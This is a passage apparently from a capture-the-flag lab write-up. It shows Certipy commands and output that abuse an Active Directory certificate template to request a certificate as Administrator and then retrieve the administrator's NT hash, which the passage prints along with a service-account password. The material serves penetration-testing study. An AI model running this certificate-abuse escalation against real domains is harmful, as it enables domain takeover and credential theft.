 ❯ certipy-ad req -u 'ca_svc@sequel.htb' -p 'Password01!' -ca sequel-DC01-CA -template DunderMifflinAuthentication -upn Administrator -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
❯ certipy-ad auth -pfx administrator.pfx -domain sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff